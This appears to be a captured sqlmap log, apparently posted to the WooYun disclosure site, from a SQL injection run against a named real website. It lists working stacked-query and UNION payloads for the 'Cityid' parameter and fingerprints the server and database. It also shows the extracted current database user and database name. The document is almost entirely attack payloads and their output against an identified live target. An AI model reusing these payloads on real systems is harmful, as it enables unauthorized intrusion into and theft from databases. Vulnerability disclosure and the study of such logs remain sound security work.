 [21:32:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Cityid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Cityid=1';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: Cityid=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(107)+CHAR(112)+CHAR(
120)+CHAR(113)+CHAR(122)+CHAR(82)+CHAR(75)+CHAR(114)+CHAR(112)+CHAR(84)+CHAR(104
)+CHAR(78)+CHAR(110)+CHAR(70)+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(120)+CHAR(113)-
-
---
[21:32:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:32:45] [INFO] fetching current user
current user:    'mc_cms'
[21:32:45] [INFO] fetching current database
current database:    'cms'
[21:32:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.motorchina.com'
[*] shutting down at 21:32:45
www.wooyun.org